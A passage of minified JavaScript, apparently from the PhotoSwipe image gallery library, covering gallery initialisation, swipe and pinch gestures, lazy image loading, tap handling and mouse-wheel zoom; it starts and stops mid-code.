Ze(e),r(n),void(a&&a());r((n-t)*o(s/i)+t),Ue[e].raf=F(u)}};u()},Ge={shout:ke,listen:Ce,viewportSize:ce,options:g,isMainScrollAnimating:function(){return te},getZoomLevel:function(){return y},getCurrentIndex:function(){return v},isDragging:function(){return $},isZooming:function(){return J},setScrollOffset:function(e,t){he.x=e,j=he.y=t,ke("updateScrollOffset",he)},applyZoomPan:function(e,t,n,i){de.x=t,de.y=n,y=e,Me(i)},init:function(){if(!l&&!o){var e;m.framework=p,m.template=h,m.bg=p.getChildByClass(h,"pswp__bg"),I=h.className,l=!0,R=p.detectFeatures(),F=R.raf,N=R.caf,E=R.transform,L=R.oldIE,m.scrollWrap=p.getChildByClass(h,"pswp__scroll-wrap"),m.container=p.getChildByClass(m.scrollWrap,"pswp__container"),a=m.container.style,m.itemHolders=C=[{el:m.container.children[0],wrap:0,index:-1},{el:m.container.children[1],wrap:0,index:-1},{el:m.container.children[2],wrap:0,index:-1}],C[0].el.style.display=C[2].el.style.display="none",function(){if(E){var e=R.perspective&&!O;return b="translate"+(e?"3d(":"("),x=R.perspective?", 0px)":")"}E="left",p.addClass(h,"pswp--ie"),_e=function(e,t){t.left=e+"px"},Ee=function(e){var t=1<e.fitRatio?1:e.fitRatio,n=e.container.style,i=t*e.w,o=t*e.h;n.width=i+"px",n.height=o+"px",n.left=e.initialPosition.x+"px",n.top=e.initialPosition.y+"px"},Me=function(){if(ee){var e=ee,t=m.currItem,n=1<t.fitRatio?1:t.fitRatio,i=n*t.w,o=n*t.h;e.width=i+"px",e.height=o+"px",e.left=de.x+"px",e.top=de.y+"px"}}}(),c={resize:m.updateSize,scroll:qe,keydown:We,click:ze};var t=R.isOldIOSPhone||R.isOldAndroid||R.isMobileOpera;for(R.animationName&&R.transform&&!t||(g.showAnimationDuration=g.hideAnimationDuration=0),e=0;e<ve.length;e++)m["init"+ve[e]]();i&&(m.ui=new i(m,p)).init(),ke("firstUpdate"),v=v||g.index||0,(isNaN(v)||v<0||v>=Ht())&&(v=0),m.currItem=Bt(v),(R.isOldIOSPhone||R.isOldAndroid)&&(ge=!1),h.setAttribute("aria-hidden","false"),g.modal&&(ge?h.style.position="fixed":(h.style.position="absolute",h.style.top=p.getScrollY()+"px")),void 0===j&&(ke("initialLayout"),j=P=p.getScrollY());var n="pswp--open ";for(g.mainClass&&(n+=g.mainClass+" "),g.showHideOpacity&&(n+="pswp--animate_opacity "),n+=O?"pswp--touch":"pswp--notouch",n+=R.animationName?" pswp--css_animation":"",n+=R.svg?" pswp--svg":"",p.addClass(h,n),m.updateSize(),s=-1,me=null,e=0;e<3;e++)_e((e+s)*pe.x,C[e].el.style);L||p.bind(m.scrollWrap,d,m),Ce("initialZoomInEnd",function(){m.setContent(C[0],v-1),m.setContent(C[2],v+1),C[0].el.style.display=C[2].el.style.display="block",g.focus&&h.focus(),p.bind(document,"keydown",m),R.transform&&p.bind(m.scrollWrap,"click",m),g.mouseUsed||p.bind(document,"mousemove",Le),p.bind(window,"resize scroll",m),ke("bindEvents")}),m.setContent(C[1],v),m.updateCurrItem(),ke("afterInit"),ge||(w=setInterval(function(){$e||$||J||y!==m.currItem.initialZoomLevel||m.updateSize()},1e3)),p.addClass(h,"pswp--visible")}},close:function(){l&&(o=!(l=!1),ke("close"),p.unbind(window,"resize",m),p.unbind(window,"scroll",c.scroll),p.unbind(document,"keydown",m),p.unbind(document,"mousemove",Le),R.transform&&p.unbind(m.scrollWrap,"click",m),$&&p.unbind(window,u,m),ke("unbindEvents"),Wt(m.currItem,null,!0,m.destroy))},destroy:function(){ke("destroy"),Pt&&clearTimeout(Pt),h.setAttribute("aria-hidden","true"),h.className=I,w&&clearInterval(w),p.unbind(m.scrollWrap,d,m),p.unbind(window,"scroll",m),ht(),Ve(),Te=null},panTo:function(e,t,n){n||(e>Q.min.x?e=Q.min.x:e<Q.max.x&&(e=Q.max.x),t>Q.min.y?t=Q.min.y:t<Q.max.y&&(t=Q.max.y)),de.x=e,de.y=t,Me()},handleEvent:function(e){e=e||window.event,c[e.type]&&c[e.type](e)},goTo:function(e){var t=(e=we(e))-v;me=t,v=e,m.currItem=Bt(v),fe-=t,Oe(pe.x*fe),Ve(),te=!1,m.updateCurrItem()},next:function(){m.goTo(v+1)},prev:function(){m.goTo(v-1)},updateCurrZoomItem:function(e){if(e&&ke("beforeChange",0),C[1].el.children.length){var t=C[1].el.children[0];ee=p.hasClass(t,"pswp__zoom-wrap")?t.style:null}else ee=null;Q=m.currItem.bounds,f=y=m.currItem.initialZoomLevel,de.x=Q.center.x,de.y=Q.center.y,e&&ke("afterChange")},invalidateCurrItems:function(){T=!0;for(var e=0;e<3;e++)C[e].item&&(C[e].item.needsUpdate=!0)},updateCurrItem:function(e){if(0!==me){var t,n=Math.abs(me);if(!(e&&n<2)){m.currItem=Bt(v),be=!1,ke("beforeChange",me),3<=n&&(s+=me+(0<me?-3:3),n=3);for(var i=0;i<n;i++)0<me?(t=C.shift(),C[2]=t,_e((++s+2)*pe.x,t.el.style),m.setContent(t,v-n+i+1+1)):(t=C.pop(),C.unshift(t),_e(--s*pe.x,t.el.style),m.setContent(t,v+n-i-1-1));if(ee&&1===Math.abs(me)){var o=Bt(k);o.initialZoomLevel!==y&&($t(o,ce),Kt(o),Ee(o))}me=0,m.updateCurrZoomItem(),k=v,ke("afterChange")}}},updateSize:function(e){if(!ge&&g.modal){var t=p.getScrollY();if(j!==t&&(h.style.top=t+"px",j=t),!e&&ye.x===window.innerWidth&&ye.y===window.innerHeight)return;ye.x=window.innerWidth,ye.y=window.innerHeight,h.style.height=ye.y+"px"}if(ce.x=m.scrollWrap.clientWidth,ce.y=m.scrollWrap.clientHeight,qe(),pe.x=ce.x+Math.round(ce.x*g.spacing),pe.y=ce.y,Oe(pe.x*fe),ke("beforeResize"),void 0!==s){for(var n,i,o,r=0;r<3;r++)n=C[r],_e((r+s)*pe.x,n.el.style),o=v+r-1,g.loop&&2<Ht()&&(o=we(o)),(i=Bt(o))&&(T||i.needsUpdate||!i.bounds)?(m.cleanSlide(i),m.setContent(n,o),1===r&&(m.currItem=i,m.updateCurrZoomItem(!0)),i.needsUpdate=!1):-1===n.index&&0<=o&&m.setContent(n,o),i&&i.container&&($t(i,ce),Kt(i),Ee(i));T=!1}f=y=m.currItem.initialZoomLevel,(Q=m.currItem.bounds)&&(de.x=Q.center.x,de.y=Q.center.y,Me(!0)),ke("resize")},zoomTo:function(t,e,n,i,o){e&&(f=y,dt.x=Math.abs(e.x)-de.x,dt.y=Math.abs(e.y)-de.y,Ne(ue,de));var r=je(t,!1),a={};He("x",r,a,t),He("y",r,a,t);var s=y,l=de.x,u=de.y;Ie(a);var d=function(e){1===e?(y=t,de.x=a.x,de.y=a.y):(y=(t-s)*e+s,de.x=(a.x-l)*e+l,de.y=(a.y-u)*e+u),o&&o(e),Me(1===e)};n?Ke("customZoomTo",0,1,n,i||p.easing.sine.inOut,d):d(1)}},Je={},Xe={},Qe={},et={},tt={},nt=[],it={},ot=[],rt={},at=0,st={x:0,y:0},lt=0,ut={x:0,y:0},dt={x:0,y:0},ct={x:0,y:0},ft=function(e,t){return rt.x=Math.abs(e.x-t.x),rt.y=Math.abs(e.y-t.y),Math.sqrt(rt.x*rt.x+rt.y*rt.y)},ht=function(){n&&(N(n),n=null)},pt=function(){$&&(n=F(pt),Mt())},mt=function(e,t){return!(!e||e===document)&&!(e.getAttribute("class")&&-1<e.getAttribute("class").indexOf("pswp__scroll-wrap"))&&(t(e)?e:mt(e.parentNode,t))},gt={},vt=function(e,t){return gt.prevent=!mt(e.target,g.isClickableElement),ke("preventDragEvent",e,t,gt),gt.prevent},yt=function(e,t){return t.x=e.pageX,t.y=e.pageY,t.id=e.identifier,t},bt=function(e,t,n){n.x=.5*(e.x+t.x),n.y=.5*(e.y+t.y)},xt=function(){var e=de.y-m.currItem.initialPosition.y;return 1-Math.abs(e/(ce.y/2))},wt={},Tt={},Ct=[],kt=function(e){for(;0<Ct.length;)Ct.pop();return _?(se=0,nt.forEach(function(e){0===se?Ct[0]=e:1===se&&(Ct[1]=e),se++})):-1<e.type.indexOf("touch")?e.touches&&0<e.touches.length&&(Ct[0]=yt(e.touches[0],wt),1<e.touches.length&&(Ct[1]=yt(e.touches[1],Tt))):(wt.x=e.pageX,wt.y=e.pageY,wt.id="",Ct[0]=wt),Ct},St=function(e,t){var n,i,o,r,a=de[e]+t[e],s=0<t[e],l=ut.x+t.x,u=ut.x-it.x;if(n=a>Q.min[e]||a<Q.max[e]?g.panEndFriction:1,a=de[e]+t[e]*n,(g.allowPanToNext||y===m.currItem.initialZoomLevel)&&(ee?"h"!==ne||"x"!==e||Y||(s?(a>Q.min[e]&&(n=g.panEndFriction,Q.min[e],i=Q.min[e]-ue[e]),(i<=0||u<0)&&1<Ht()?(r=l,u<0&&l>it.x&&(r=it.x)):Q.min.x!==Q.max.x&&(o=a)):(a<Q.max[e]&&(n=g.panEndFriction,Q.max[e],i=ue[e]-Q.max[e]),(i<=0||0<u)&&1<Ht()?(r=l,0<u&&l<it.x&&(r=it.x)):Q.min.x!==Q.max.x&&(o=a))):r=l,"x"===e))return void 0!==r&&(Oe(r,!0),K=r!==it.x),Q.min.x!==Q.max.x&&(void 0!==o?de.x=o:K||(de.x+=t.x*n)),void 0!==r;te||K||y>m.currItem.fitRatio&&(de[e]+=t[e]*n)},At=function(e){if(!("mousedown"===e.type&&0<e.button))if(Rt)e.preventDefault();else if(!U||"mousedown"!==e.type){if(vt(e,!0)&&e.preventDefault(),ke("pointerDown"),_){var t=p.arraySearch(nt,e.pointerId,"id");t<0&&(t=nt.length),nt[t]={x:e.pageX,y:e.pageY,id:e.pointerId}}var n=kt(e),i=n.length;G=null,Ve(),$&&1!==i||($=ie=!0,p.bind(window,u,m),z=ae=oe=q=K=V=Z=Y=!1,ne=null,ke("firstTouchStart",n),Ne(ue,de),le.x=le.y=0,Ne(et,n[0]),Ne(tt,et),it.x=pe.x*fe,ot=[{x:et.x,y:et.y}],H=B=Se(),je(y,!0),ht(),pt()),!J&&1<i&&!te&&!K&&(f=y,J=Z=!(Y=!1),le.y=le.x=0,Ne(ue,de),Ne(Je,n[0]),Ne(Xe,n[1]),bt(Je,Xe,ct),dt.x=Math.abs(ct.x)-de.x,dt.y=Math.abs(ct.y)-de.y,X=ft(Je,Xe))}},Dt=function(e){if(e.preventDefault(),_){var t=p.arraySearch(nt,e.pointerId,"id");if(-1<t){var n=nt[t];n.x=e.pageX,n.y=e.pageY}}if($){var i=kt(e);if(ne||V||J)G=i;else if(ut.x!==pe.x*fe)ne="h";else{var o=Math.abs(i[0].x-et.x)-Math.abs(i[0].y-et.y);10<=Math.abs(o)&&(ne=0<o?"h":"v",G=i)}}},Mt=function(){if(G){var e,t,n=G.length;if(0!==n)if(Ne(Je,G[0]),Qe.x=Je.x-et.x,Qe.y=Je.y-et.y,J&&1<n){if(et.x=Je.x,et.y=Je.y,!Qe.x&&!Qe.y&&(e=G[1],t=Xe,e.x===t.x&&e.y===t.y))return;Ne(Xe,G[1]),Y||(Y=!0,ke("zoomGestureStarted"));var i=ft(Je,Xe),o=Nt(i);o>m.currItem.initialZoomLevel+m.currItem.initialZoomLevel/15&&(ae=!0);var r=1,a=Re(),s=Be();if(o<a)if(g.pinchToClose&&!ae&&f<=m.currItem.initialZoomLevel){var l=1-(a-o)/(a/1.2);Ae(l),ke("onPinchClose",l),oe=!0}else 1<(r=(a-o)/a)&&(r=1),o=a-r*(a/3);else s<o&&(1<(r=(o-s)/(6*a))&&(r=1),o=s+r*a);r<0&&(r=0),bt(Je,Xe,st),le.x+=st.x-ct.x,le.y+=st.y-ct.y,Ne(ct,st),de.x=Fe("x",o),de.y=Fe("y",o),z=y<o,y=o,Me()}else{if(!ne)return;if(ie&&(ie=!1,10<=Math.abs(Qe.x)&&(Qe.x-=G[0].x-tt.x),10<=Math.abs(Qe.y)&&(Qe.y-=G[0].y-tt.y)),et.x=Je.x,et.y=Je.y,0===Qe.x&&0===Qe.y)return;if("v"===ne&&g.closeOnVerticalDrag&&"fit"===g.scaleMode&&y===m.currItem.initialZoomLevel){le.y+=Qe.y,de.y+=Qe.y;var u=xt();return q=!0,ke("onVerticalDrag",u),Ae(u),void Me()}!function(e,t,n){if(50<e-H){var i=2<ot.length?ot.shift():{};i.x=t,i.y=n,ot.push(i),H=e}}(Se(),Je.x,Je.y),V=!0,Q=m.currItem.bounds,St("x",Qe)||(St("y",Qe),Ie(de),Me())}}},Et=function(e){if(R.isOldAndroid){if(U&&"mouseup"===e.type)return;-1<e.type.indexOf("touch")&&(clearTimeout(U),U=setTimeout(function(){U=0},600))}var t;if(ke("pointerUp"),vt(e,!1)&&e.preventDefault(),_){var n=p.arraySearch(nt,e.pointerId,"id");-1<n&&(t=nt.splice(n,1)[0],navigator.pointerEnabled?t.type=e.pointerType||"mouse":(t.type={4:"mouse",2:"touch",3:"pen"}[e.pointerType],t.type||(t.type=e.pointerType||"mouse")))}var i,o=kt(e),r=o.length;if("mouseup"===e.type&&(r=0),2===r)return!(G=null);1===r&&Ne(tt,o[0]),0!==r||ne||te||(t||("mouseup"===e.type?t={x:e.pageX,y:e.pageY,type:"mouse"}:e.changedTouches&&e.changedTouches[0]&&(t={x:e.changedTouches[0].pageX,y:e.changedTouches[0].pageY,type:"touch"})),ke("touchRelease",e,t));var a=-1;if(0===r&&($=!1,p.unbind(window,u,m),ht(),J?a=0:-1!==lt&&(a=Se()-lt)),lt=1===r?Se():-1,i=-1!==a&&a<150?"zoom":"swipe",J&&r<2&&(J=!1,1===r&&(i="zoomPointerUp"),ke("zoomGestureEnded")),G=null,V||Y||te||q)if(Ve(),W||(W=_t()),W.calculateSwipeSpeed("x"),q)if(xt()<g.verticalDragRange)m.close();else{var s=de.y,l=re;Ke("verticalDrag",0,1,300,p.easing.cubic.out,function(e){de.y=(m.currItem.initialPosition.y-s)*e+s,Ae((1-l)*e+l),Me()}),ke("onVerticalDrag",1)}else{if((K||te)&&0===r){if(Ft(i,W))return;i="zoomPointerUp"}te||("swipe"===i?!K&&y>m.currItem.fitRatio&&Ot(W):It())}},_t=function(){var t,n,i={lastFlickOffset:{},lastFlickDist:{},lastFlickSpeed:{},slowDownRatio:{},slowDownRatioReverse:{},speedDecelerationRatio:{},speedDecelerationRatioAbs:{},distanceOffset:{},backAnimDestination:{},backAnimStarted:{},calculateSwipeSpeed:function(e){1<ot.length?(t=Se()-H+50,n=ot[ot.length-2][e]):(t=Se()-B,n=tt[e]),i.lastFlickOffset[e]=et[e]-n,i.lastFlickDist[e]=Math.abs(i.lastFlickOffset[e]),20<i.lastFlickDist[e]?i.lastFlickSpeed[e]=i.lastFlickOffset[e]/t:i.lastFlickSpeed[e]=0,Math.abs(i.lastFlickSpeed[e])<.1&&(i.lastFlickSpeed[e]=0),i.slowDownRatio[e]=.95,i.slowDownRatioReverse[e]=1-i.slowDownRatio[e],i.speedDecelerationRatio[e]=1},calculateOverBoundsAnimOffset:function(t,e){i.backAnimStarted[t]||(de[t]>Q.min[t]?i.backAnimDestination[t]=Q.min[t]:de[t]<Q.max[t]&&(i.backAnimDestination[t]=Q.max[t]),void 0!==i.backAnimDestination[t]&&(i.slowDownRatio[t]=.7,i.slowDownRatioReverse[t]=1-i.slowDownRatio[t],i.speedDecelerationRatioAbs[t]<.05&&(i.lastFlickSpeed[t]=0,i.backAnimStarted[t]=!0,Ke("bounceZoomPan"+t,de[t],i.backAnimDestination[t],e||300,p.easing.sine.out,function(e){de[t]=e,Me()}))))},calculateAnimOffset:function(e){i.backAnimStarted[e]||(i.speedDecelerationRatio[e]=i.speedDecelerationRatio[e]*(i.slowDownRatio[e]+i.slowDownRatioReverse[e]-i.slowDownRatioReverse[e]*i.timeDiff/10),i.speedDecelerationRatioAbs[e]=Math.abs(i.lastFlickSpeed[e]*i.speedDecelerationRatio[e]),i.distanceOffset[e]=i.lastFlickSpeed[e]*i.speedDecelerationRatio[e]*i.timeDiff,de[e]+=i.distanceOffset[e])},panAnimLoop:function(){if(Ue.zoomPan&&(Ue.zoomPan.raf=F(i.panAnimLoop),i.now=Se(),i.timeDiff=i.now-i.lastNow,i.lastNow=i.now,i.calculateAnimOffset("x"),i.calculateAnimOffset("y"),Me(),i.calculateOverBoundsAnimOffset("x"),i.calculateOverBoundsAnimOffset("y"),i.speedDecelerationRatioAbs.x<.05&&i.speedDecelerationRatioAbs.y<.05))return de.x=Math.round(de.x),de.y=Math.round(de.y),Me(),void Ze("zoomPan")}};return i},Ot=function(e){if(e.calculateSwipeSpeed("y"),Q=m.currItem.bounds,e.backAnimDestination={},e.backAnimStarted={},Math.abs(e.lastFlickSpeed.x)<=.05&&Math.abs(e.lastFlickSpeed.y)<=.05)return e.speedDecelerationRatioAbs.x=e.speedDecelerationRatioAbs.y=0,e.calculateOverBoundsAnimOffset("x"),e.calculateOverBoundsAnimOffset("y"),!0;Ye("zoomPan"),e.lastNow=Se(),e.panAnimLoop()},Ft=function(e,t){var n,i,o;if(te||(at=v),"swipe"===e){var r=et.x-tt.x,a=t.lastFlickDist.x<10;30<r&&(a||20<t.lastFlickOffset.x)?i=-1:r<-30&&(a||t.lastFlickOffset.x<-20)&&(i=1)}i&&((v+=i)<0?(v=g.loop?Ht()-1:0,o=!0):v>=Ht()&&(v=g.loop?0:Ht()-1,o=!0),o&&!g.loop||(me+=i,fe-=i,n=!0));var s,l=pe.x*fe,u=Math.abs(l-ut.x);return n||l>ut.x==0<t.lastFlickSpeed.x?(s=0<Math.abs(t.lastFlickSpeed.x)?u/Math.abs(t.lastFlickSpeed.x):333,s=Math.min(s,400),s=Math.max(s,250)):s=333,at===v&&(n=!1),te=!0,ke("mainScrollAnimStart"),Ke("mainScroll",ut.x,l,s,p.easing.cubic.out,Oe,function(){Ve(),te=!1,at=-1,(n||at!==v)&&m.updateCurrItem(),ke("mainScrollAnimComplete")}),n&&m.updateCurrItem(!0),n},Nt=function(e){return 1/X*e*f},It=function(){var e=y,t=Re(),n=Be();y<t?e=t:n<y&&(e=n);var i,o=re;return oe&&!z&&!ae&&y<t?m.close():(oe&&(i=function(e){Ae((1-o)*e+o)}),m.zoomTo(e,0,200,p.easing.cubic.out,i)),!0};xe("Gestures",{publicMethods:{initGestures:function(){var e=function(e,t,n,i,o){S=e+t,A=e+n,D=e+i,M=o?e+o:""};(_=R.pointerEvent)&&R.touch&&(R.touch=!1),_?navigator.pointerEnabled?e("pointer","down","move","up","cancel"):e("MSPointer","Down","Move","Up","Cancel"):R.touch?(e("touch","start","move","end","cancel"),O=!0):e("mouse","down","move","up"),u=A+" "+D+" "+M,d=S,_&&!O&&(O=1<navigator.maxTouchPoints||1<navigator.msMaxTouchPoints),m.likelyTouchDevice=O,c[S]=At,c[A]=Dt,c[D]=Et,M&&(c[M]=c[D]),R.touch&&(d+=" mousedown",u+=" mousemove mouseup",c.mousedown=c[S],c.mousemove=c[A],c.mouseup=c[D]),O||(g.allowPanToNext=!1)}}});var Pt,Lt,jt,Rt,Bt,Ht,Wt=function(a,e,s,t){var l;Pt&&clearTimeout(Pt),jt=Rt=!0,a.initialLayout?(l=a.initialLayout,a.initialLayout=null):l=g.getThumbBoundsFn&&g.getThumbBoundsFn(v);var u,d,c=s?g.hideAnimationDuration:g.showAnimationDuration,f=function(){Ze("initialZoom"),s?(m.template.removeAttribute("style"),m.bg.removeAttribute("style")):(Ae(1),e&&(e.style.display="block"),p.addClass(h,"pswp--animated-in"),ke("initialZoom"+(s?"OutEnd":"InEnd"))),t&&t(),Rt=!1};if(!c||!l||void 0===l.x)return ke("initialZoom"+(s?"Out":"In")),y=a.initialZoomLevel,Ne(de,a.initialPosition),Me(),h.style.opacity=s?0:1,Ae(1),void(c?setTimeout(function(){f()},c):f());u=r,d=!m.currItem.src||m.currItem.loadError||g.showHideOpacity,a.miniImg&&(a.miniImg.style.webkitBackfaceVisibility="hidden"),s||(y=l.w/a.w,de.x=l.x,de.y=l.y-P,m[d?"template":"bg"].style.opacity=.001,Me()),Ye("initialZoom"),s&&!u&&p.removeClass(h,"pswp--animated-in"),d&&(s?p[(u?"remove":"add")+"Class"](h,"pswp--animate_opacity"):setTimeout(function(){p.addClass(h,"pswp--animate_opacity")},30)),Pt=setTimeout(function(){if(ke("initialZoom"+(s?"Out":"In")),s){var t=l.w/a.w,n=de.x,i=de.y,o=y,r=re,e=function(e){1===e?(y=t,de.x=l.x,de.y=l.y-j):(y=(t-o)*e+o,de.x=(l.x-n)*e+n,de.y=(l.y-j-i)*e+i),Me(),d?h.style.opacity=1-e:Ae(r-e*r)};u?Ke("initialZoom",0,1,c,p.easing.cubic.out,e,f):(e(1),Pt=setTimeout(f,c+20))}else y=a.initialZoomLevel,Ne(de,a.initialPosition),Me(),Ae(1),d?h.style.opacity=1:Ae(1),Pt=setTimeout(f,c+20)},s?25:90)},zt={},qt=[],Ut={index:0,errorMsg:'<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',forceProgressiveLoading:!1,preload:[1,1],getNumItemsFn:function(){return Lt.length}},$t=function(e,t,n){if(e.src&&!e.loadError){var i=!n;if(i&&(e.vGap||(e.vGap={top:0,bottom:0}),ke("parseVerticalMargin",e)),zt.x=t.x,zt.y=t.y-e.vGap.top-e.vGap.bottom,i){var o=zt.x/e.w,r=zt.y/e.h;e.fitRatio=o<r?o:r;var a=g.scaleMode;"orig"===a?n=1:"fit"===a&&(n=e.fitRatio),1<n&&(n=1),e.initialZoomLevel=n,e.bounds||(e.bounds={center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}})}if(!n)return;return l=(s=e).w*n,u=e.h*n,(d=s.bounds).center.x=Math.round((zt.x-l)/2),d.center.y=Math.round((zt.y-u)/2)+s.vGap.top,d.max.x=l>zt.x?Math.round(zt.x-l):d.center.x,d.max.y=u>zt.y?Math.round(zt.y-u)+s.vGap.top:d.center.y,d.min.x=l>zt.x?0:d.center.x,d.min.y=u>zt.y?s.vGap.top:d.center.y,i&&n===e.initialZoomLevel&&(e.initialPosition=e.bounds.center),e.bounds}return e.w=e.h=0,e.initialZoomLevel=e.fitRatio=1,e.bounds={center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}},e.initialPosition=e.bounds.center,e.bounds;var s,l,u,d},Zt=function(e,t,n,i,o,r){t.loadError||i&&(t.imageAppended=!0,Kt(t,i,t===m.currItem&&be),n.appendChild(i),r&&setTimeout(function(){t&&t.loaded&&t.placeholder&&(t.placeholder.style.display="none",t.placeholder=null)},500))},Yt=function(e){e.loading=!0,e.loaded=!1;var t=e.img=p.createEl("pswp__img","img"),n=function(){e.loading=!1,e.loaded=!0,e.loadComplete?e.loadComplete(e):e.img=null,t.onload=t.onerror=null,t=null};return t.onload=n,t.onerror=function(){e.loadError=!0,n()},t.src=e.src,t},Vt=function(e,t){if(e.src&&e.loadError&&e.container)return t&&(e.container.innerHTML=""),e.container.innerHTML=g.errorMsg.replace("%url%",e.src),!0},Kt=function(e,t,n){if(e.src){t||(t=e.container.lastChild);var i=n?e.w:Math.round(e.w*e.fitRatio),o=n?e.h:Math.round(e.h*e.fitRatio);e.placeholder&&!e.loaded&&(e.placeholder.style.width=i+"px",e.placeholder.style.height=o+"px"),t.style.width=i+"px",t.style.height=o+"px"}},Gt=function(){if(qt.length){for(var e,t=0;t<qt.length;t++)(e=qt[t]).holder.index===e.index&&Zt(e.index,e.item,e.baseDiv,e.img,0,e.clearPlaceholder);qt=[]}};xe("Controller",{publicMethods:{lazyLoadItem:function(e){e=we(e);var t=Bt(e);t&&(!t.loaded&&!t.loading||T)&&(ke("gettingData",e,t),t.src&&Yt(t))},initController:function(){p.extend(g,Ut,!0),m.items=Lt=e,Bt=m.getItemAt,Ht=g.getNumItemsFn,g.loop,Ht()<3&&(g.loop=!1),Ce("beforeChange",function(e){var t,n=g.preload,i=null===e||0<=e,o=Math.min(n[0],Ht()),r=Math.min(n[1],Ht());for(t=1;t<=(i?r:o);t++)m.lazyLoadItem(v+t);for(t=1;t<=(i?o:r);t++)m.lazyLoadItem(v-t)}),Ce("initialLayout",function(){m.currItem.initialLayout=g.getThumbBoundsFn&&g.getThumbBoundsFn(v)}),Ce("mainScrollAnimComplete",Gt),Ce("initialZoomInEnd",Gt),Ce("destroy",function(){for(var e,t=0;t<Lt.length;t++)(e=Lt[t]).container&&(e.container=null),e.placeholder&&(e.placeholder=null),e.img&&(e.img=null),e.preloader&&(e.preloader=null),e.loadError&&(e.loaded=e.loadError=!1);qt=null})},getItemAt:function(e){return 0<=e&&void 0!==Lt[e]&&Lt[e]},allowProgressiveImg:function(){return g.forceProgressiveLoading||!O||g.mouseUsed||1200<screen.width},setContent:function(t,n){g.loop&&(n=we(n));var e=m.getItemAt(t.index);e&&(e.container=null);var i,o=m.getItemAt(n);if(o){ke("gettingData",n,o),t.index=n;var r=(t.item=o).container=p.createEl("pswp__zoom-wrap");if(!o.src&&o.html&&(o.html.tagName?r.appendChild(o.html):r.innerHTML=o.html),Vt(o),$t(o,ce),!o.src||o.loadError||o.loaded)o.src&&!o.loadError&&((i=p.createEl("pswp__img","img")).style.opacity=1,i.src=o.src,Kt(o,i),Zt(0,o,r,i));else{if(o.loadComplete=function(e){if(l){if(t&&t.index===n){if(Vt(e,!0))return e.loadComplete=e.img=null,$t(e,ce),Ee(e),void(t.index===v&&m.updateCurrZoomItem());e.imageAppended?!Rt&&e.placeholder&&(e.placeholder.style.display="none",e.placeholder=null):R.transform&&(te||Rt)?qt.push({item:e,baseDiv:r,img:e.img,index:n,holder:t,clearPlaceholder:!0}):Zt(0,e,r,e.img,0,!0)}e.loadComplete=null,e.img=null,ke("imageLoadComplete",n,e)}},p.features.transform){var a="pswp__img pswp__img--placeholder";a+=o.msrc?"":" pswp__img--placeholder--blank";var s=p.createEl(a,o.msrc?"img":"");o.msrc&&(s.src=o.msrc),Kt(o,s),r.appendChild(s),o.placeholder=s}o.loading||Yt(o),m.allowProgressiveImg()&&(!jt&&R.transform?qt.push({item:o,baseDiv:r,img:o.img,index:n,holder:t}):Zt(0,o,r,o.img,0,!0))}jt||n!==v?Ee(o):(ee=r.style,Wt(o,i||o.img)),t.el.innerHTML="",t.el.appendChild(r)}else t.el.innerHTML=""},cleanSlide:function(e){e.img&&(e.img.onload=e.img.onerror=null),e.loaded=e.loading=e.img=e.imageAppended=!1}}});var Jt,Xt,Qt={},en=function(e,t,n){var i=document.createEvent("CustomEvent"),o={origEvent:e,target:e.target,releasePoint:t,pointerType:n||"touch"};i.initCustomEvent("pswpTap",!0,!0,o),e.target.dispatchEvent(i)};xe("Tap",{publicMethods:{initTap:function(){Ce("firstTouchStart",m.onTapStart),Ce("touchRelease",m.onTapRelease),Ce("destroy",function(){Qt={},Jt=null})},onTapStart:function(e){1<e.length&&(clearTimeout(Jt),Jt=null)},onTapRelease:function(e,t){var n,i;if(t&&!V&&!Z&&!$e){var o=t;if(Jt&&(clearTimeout(Jt),Jt=null,n=o,i=Qt,Math.abs(n.x-i.x)<25&&Math.abs(n.y-i.y)<25))return void ke("doubleTap",o);if("mouse"===t.type)return void en(e,t,"mouse");if("BUTTON"===e.target.tagName.toUpperCase()||p.hasClass(e.target,"pswp__single-tap"))return void en(e,t);Ne(Qt,o),Jt=setTimeout(function(){en(e,t),Jt=null},300)}}}}),xe("DesktopZoom",{publicMethods:{initDesktopZoom:function(){L||(O?Ce("mouseUsed",function(){m.setupDesktopZoom()}):m.setupDesktopZoom(!0))},setupDesktopZoom:function(e){Xt={};var t="wheel mousewheel DOMMouseScroll";Ce("bindEvents",function(){p.bind(h,t,m.handleMouseWheel)}),Ce("unbindEvents",function(){Xt&&p.unbind(h,t,m.handleMouseWheel)}),m.mouseZoomedIn=!1;var n,i=function(){m.mouseZoomedIn&&(p.removeClass(h,"pswp--zoomed-in"),m.mouseZoomedIn=!1),y<1?p.addClass(h,"pswp--zoom-allowed"):p.removeClass(h,"pswp--zoom-allowed"),o()},o=function(){n&&(p.removeClass(h,"pswp--dragging"),n=!1)};Ce("resize",i),Ce("afterChange",i),Ce("pointerDown",function(){m.mouseZoomedIn&&(n=!0,p.addClass(h,"pswp--dragging"))}),Ce("pointerUp",o),e||i()},handleMouseWheel:function(e){if(y<=m.currItem.fitRatio)return g.modal&&(!g.closeOnScroll||$e||$?e.preventDefault():E&&2<Math.abs(e.deltaY)&&(r=!0,m.close())),!0;if(e.stopPropagation(),Xt.x=0,"deltaX"in e)1===e.deltaMode?(Xt.x=18*e.deltaX,Xt.y=18*e.deltaY):(Xt.x=e.deltaX,Xt.y=e.deltaY);else if("wheelDelta"in e)e.wheelDeltaX&&(Xt.x=-.16*e.wheelDeltaX),e.wheelDeltaY?Xt.y=-.16*e.wheelDeltaY:Xt.y=-.16*e.wheelDelta;else{if(!("detail"in e))return;Xt.y=e.detail}je(y,!0);var t=de.x-Xt.x,n=de.y-Xt.y;(g.modal||t<=Q.min.x&&t>=Q.max.x&&n<=Q.min.y&&n>=Q.max.y)&&e.preventDefault(),m.panTo(t,n)},toggleDesktopZoom:function(e){e=e||{x:ce.x/2+he.x,y:ce.y/2+he.y};var t=g.getDoubleTapZoom(!0,m.currItem),n=y===t;m.mouseZoomedIn=!n,m.zoomTo(n?m.currItem.initialZoomLevel:t,e,333),p[(n?"remove":"add")+"Class"](h,"pswp--zoomed-in")}}});var tn,nn,on,rn,an,sn,ln,un,dn,cn,fn,hn,pn={history:!0,galleryUID:1},mn=function(){return fn.hash.substring(1)},gn=function(){tn&&clearTimeout(tn),on&&clearTimeout(on)},vn=function(){var e=mn(),t={};if(e.length<5)return t;var n,i=e.split("&");for(n=0;n<i.length;n++)if(i[n]){var 